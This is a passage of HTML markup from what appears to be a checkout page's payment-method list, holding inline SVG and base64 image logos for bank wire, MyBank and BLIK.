                  <li class="bankwire bg-white m-1 border-1"><svg width="40" height="26" viewBox="0 0 35 24" fill="none" xmlns="http://www.w3.org/2000/svg"><rect x="4.5" y="4.5" width="10.5" height="0.75" fill="#76767A"/><rect x="4.5" y="10.5" width="26.25" height="0.75" fill="#76767A"/><rect x="4.5" y="6.75" width="10.5" height="0.75" fill="#76767A"/><rect x="4.5" y="18.75" width="9.75" height="0.75" fill="#76767A"/><rect x="4.5" y="16.5" width="9.75" height="0.75" fill="#76767A"/><rect x="4.5" y="12.75" width="26.25" height="0.75" fill="#76767A"/><path fill-rule="evenodd" clip-rule="evenodd" d="M18.1492 18.9906C18.2992 19.1653 18.5613 19.3528 18.9963 19.5268L18.7177 20.2232C18.2152 20.0222 17.8351 19.7761 17.5801 19.4791C17.3184 19.1742 17.2014 18.8297 17.2094 18.4722C17.2244 17.7933 17.6863 17.1407 18.1931 16.6148C18.7162 16.0719 19.3645 15.5858 19.8956 15.2372C20.1623 15.0623 20.4044 14.9188 20.5927 14.8176C20.6864 14.7673 20.7707 14.7253 20.8405 14.6947C20.8751 14.6796 20.911 14.6651 20.9457 14.6537C20.9683 14.6462 21.0325 14.625 21.1068 14.625C21.3607 14.625 21.4741 14.8259 21.5062 14.8981C21.5442 14.9835 21.56 15.0769 21.5686 15.1492C21.5867 15.302 21.587 15.5018 21.5805 15.7145C21.5727 15.9731 21.5532 16.2906 21.5327 16.6225C21.5196 16.8361 21.5061 17.0556 21.4951 17.2693C21.4661 17.8325 21.4536 18.3679 21.4952 18.7569C21.5129 18.9223 21.5383 19.0371 21.5641 19.1087C21.6351 19.0799 21.7208 19.0064 21.823 18.8373C21.9665 18.5998 22.084 18.2658 22.2021 17.8881C22.2238 17.8188 22.2456 17.7475 22.2677 17.6753C22.3588 17.3772 22.4544 17.0649 22.5623 16.8184C22.6298 16.664 22.715 16.5039 22.8288 16.3778C22.9468 16.2469 23.1224 16.125 23.357 16.125C23.6017 16.125 23.7823 16.2637 23.8989 16.3904C24.0176 16.5194 24.1164 16.6854 24.2009 16.8513C24.3257 17.0963 24.4486 17.4031 24.5677 17.7003C24.6083 17.8015 24.6484 17.9017 24.688 17.9978C24.8533 18.3995 25.0123 18.741 25.182 18.9592C25.2652 19.0662 25.3319 19.1179 25.3779 19.1397C25.4119 19.1557 25.441 19.1599 25.4881 19.1442C25.8729 19.016 26.0976 18.6201 26.3436 18.0792C26.3571 18.0496 26.3707 18.0193 26.3846 17.9886C26.4831 17.7699 26.5925 17.5271 26.7204 17.3385C26.8689 17.1192 27.1079 16.875 27.482 16.875C28.0083 16.875 28.288 17.3203 28.4444 17.6331C28.5297 17.8036 28.6057 17.9926 28.6755 18.166L28.6803 18.1779C28.7539 18.3608 28.8215 18.528 28.8956 18.676C29.0574 18.9996 29.1781 19.0821 29.2661 19.0924C29.376 19.1053 29.6604 19.0413 30.2169 18.4848L30.7472 19.0152C30.1787 19.5837 29.6662 19.8947 29.1785 19.8373C28.6688 19.7773 28.3911 19.3441 28.2247 19.0115C28.1352 18.8323 28.0567 18.6373 27.9856 18.4606L27.9845 18.4579C27.9106 18.2742 27.8446 18.1105 27.7736 17.9685C27.6135 17.6484 27.5183 17.625 27.482 17.625C27.482 17.625 27.482 17.625 27.4819 17.625C27.4789 17.6246 27.4363 17.619 27.3412 17.7592C27.2525 17.8902 27.1724 18.067 27.0683 18.297C27.0548 18.3269 27.0408 18.3578 27.0263 18.3896C26.8034 18.8799 26.4654 19.6091 25.7252 19.8558C25.4911 19.9338 25.2624 19.9146 25.0576 19.8178C24.8648 19.7267 24.7118 19.5763 24.59 19.4196C24.3496 19.1105 24.1571 18.6786 23.9944 18.2833C23.9472 18.1686 23.9024 18.0568 23.8591 17.9488C23.7445 17.6628 23.6408 17.4041 23.5326 17.1917C23.4651 17.0592 23.4073 16.9686 23.3598 16.9128C23.3293 16.9555 23.2919 17.0219 23.2494 17.1191C23.1607 17.3217 23.0821 17.5781 22.9922 17.8713C22.9684 17.949 22.9437 18.0293 22.9179 18.1119C22.8016 18.4842 22.6613 18.9002 22.4649 19.2252C22.2704 19.5472 21.9608 19.875 21.482 19.875C21.166 19.875 20.987 19.6482 20.9014 19.4667C20.8162 19.2861 20.7734 19.0601 20.7495 18.8368C20.7008 18.3821 20.7172 17.7925 20.7461 17.2307C20.7581 16.9976 20.7721 16.7706 20.7854 16.5554C20.8052 16.2358 20.8233 15.942 20.8309 15.6918C20.8325 15.6377 20.8336 15.5874 20.8341 15.541C20.6852 15.6252 20.5048 15.7346 20.3071 15.8643C19.8023 16.1955 19.2037 16.6469 18.7331 17.1352C18.2462 17.6406 17.9675 18.1129 17.9592 18.4888C17.9554 18.6586 18.006 18.8238 18.1492 18.9906ZM21.1809 15.3658C21.187 15.3638 21.186 15.3646 21.1795 15.3663C21.1801 15.3661 21.1805 15.3659 21.1809 15.3658ZM23.3109 16.8653C23.3109 16.8652 23.3115 16.8655 23.3127 16.8663C23.3115 16.8657 23.3109 16.8653 23.3109 16.8653Z" fill="#76767A"/></svg></li>
                  <li class="mybank bg-white m-1 border-1">
                  <svg version="1.1" id="layer" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="40" height="26" viewBox="-153 -46 652 652" style="enable-background:new -153 -46 652 652;" xml:space="preserve">
                    <style type="text/css">.st0{fill:#204866;}.st1{fill:#27BCED;}</style>
                    <g>
                        <path class="st0" d="M281,243.3c-23.1-0.2-33.9,13.1-33.9,13.1c-7,7.5-2.5,17.5,4.4,18.3c9.9,1.1,9.8-7.2,25-10.9
                            c13.3-3.2,13.9,9.1,13.9,9.1c-56.8-1.4-54.1,46.3-34.8,56.4c18.5,9.7,35.9-2.5,35.9-2.5s0.6,6.6,9.8,6.6
                            c10.5,0,10.5-10.5,10.5-10.5l0-46.4C311,242.5,281,243.3,281,243.3 M276.5,310.5c0,0-14.9,3-14.7-7.6c0.1-10.6,27.1-10,29.8-9.1
                            C291.6,293.7,292.5,305.8,276.5,310.5"/>
                        <path class="st0" d="M464.5,314.6l-23.2-34.9l17-16.1c0,0,7.9-7.3,1.4-14.5c-7.1-8-15.7-0.1-15.7-0.1l-21.4,19.9V229
                            c0-5.7-4.6-10.4-10.4-10.4c-5.7,0-10.4,4.6-10.4,10.4v93.9c0,5.7,4.6,10.4,10.4,10.4c5.7,0,10.4-4.6,10.4-10.4v-25l3.9-3.9l21,32.9
                            c0,0,6.8,11.4,16.9,4.1C472,325.5,464.5,314.6,464.5,314.6"/>
                    </g>
                    <g>
                        <path class="st0" d="M390.6,276.4c0-33.9-28.3-38.7-47.5-27.9c0,0,0,0.1,0,0.1c-1.4-4.1-5.3-7.1-9.9-7.1c-5.8,0-10.6,4.7-10.6,10.6
                            v70.7c0,5.8,4.7,10.6,10.6,10.6c5.8,0,10.6-4.7,10.6-10.6l-0.1-47.7c0,0,2.6-3,6.7-6c9.9-7,19.3-4.6,19.3,7.4l0.3,46.5
                            c0,5.8,4.7,10.4,10.4,10.4c5.7,0,10.4-4.7,10.4-10.4L390.6,276.4z"/>
                        <path class="st1" d="M86.3,334.7c2.4-4,2.8-6.9,2.8-6.9l-23.9-62.5c0,0-4.3-12.1,5.2-15.7c10.1-3.8,13.8,5.9,14.5,7.9
                            c0.8,2,15.1,40.2,15.1,40.2l13.8-40.1c0,0,4-12.5,15-8c9.1,3.7,4.4,15.9,4.4,15.9s-14.1,41.8-26,72.1c-7.1,18.1-13.1,19.9-20,21.6
                            c-9.2,2.3-26.7,1.1-26.7-10.3c0-9.1,9.3-9.6,13.5-9.5C74.4,339.4,83,340.2,86.3,334.7"/>
                    </g>
                    <g>
                        <path class="st1" d="M30.8,229.7L9,290L-14.8,230c0,0-3.5-11.3-13.5-11.3c-11.5,0-11.1,9.1-11.4,11.3c-0.3,2.2,0,93.7,0,93.7
                            s-0.1,9.6,10.4,9.6c10.8,0,10.3-9.7,10.4-9.7c0.1,0,0-48.3,0-48.3l17.5,48.3c0,0,2.6,9.5,10.7,9.3c8.1-0.2,10.4-9.3,10.4-9.3
                            l14.7-48.2v48.2c0,0,0,9.7,10.6,9.7c10.3,0,10.3-9.7,10.3-9.7l0-93.5c0,0,0-11.4-11.2-11.4C34.9,218.8,31.4,227.7,30.8,229.7
                            c-0.1,0.2-0.1,0.4-0.1,0.4"/>
                        <path class="st1" d="M467.9,370.2H283.5l-135.4,0l0.1,0.1c-26.8,31.3-66.5,51.3-111,51.3c-80.6,0-145.9-65.3-145.9-145.9
                            c0-80.6,65.3-145.9,145.9-145.9c44.6,0,84.6,20.1,111.3,51.6h29.3c-30.4-45.3-82-75.1-140.6-75.1c-93.6,0-169.4,75.9-169.4,169.4
                            s75.8,169.4,169.4,169.4c49.1,0,93.2-21,124.1-54.3l292.6-0.3L467.9,370.2z"/>
                    </g>
                    <g>
                        <path class="st0" d="M222.6,271.9c0.6-0.8,7.6-6.5,7-21.7c-1.1-30.7-27.8-30.4-33.7-30.5c-9.5-0.3-15.2-0.2-32.7,0
                            c-14.8,0.1-14.6,13.5-14.6,13.5v100.1h49.7c26.6,0,36.5-14.6,36.5-35.1C234.8,277.6,222.6,271.9,222.6,271.9 M170,240.9h27.5
                            c5.5,0.1,11.3,3.1,11.3,11.3c0,8.6-5,11.3-11.3,11.3H170V240.9z M199.4,312.9H170v-28.1h29.4c7.1,0.4,14,4,14,14
                            C213.4,309.1,207.1,312.9,199.4,312.9"/>
                    </g>
                    </svg>
                </li>                  
                  <li class="blik p-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="40" height="26" viewBox="0 0 448 212"><image xlink:href="[data-uri] 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 